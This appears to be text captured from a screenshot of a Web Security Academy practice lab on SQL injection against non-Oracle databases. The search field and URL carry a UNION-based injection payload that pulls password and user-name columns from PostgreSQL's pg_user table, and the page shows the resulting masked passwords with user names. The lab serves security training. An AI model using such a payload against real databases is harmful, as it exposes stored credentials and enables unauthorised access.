 https://0a5200d80453b2de801a1c21009b0012.web-security-academy.net/filter?category=Food%27%20UNION%20SELECT%20passwd,%20use...
Web Security
Academy
SQL injection attack, listing the database contents on non-Oracle
databases
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
Food' UNION SELECT passwd, usename FROM pg_user -- -
Refine your search:
All Food & Drink Gifts Lifestyle Pets Toys & Games
********
peter
********
postgres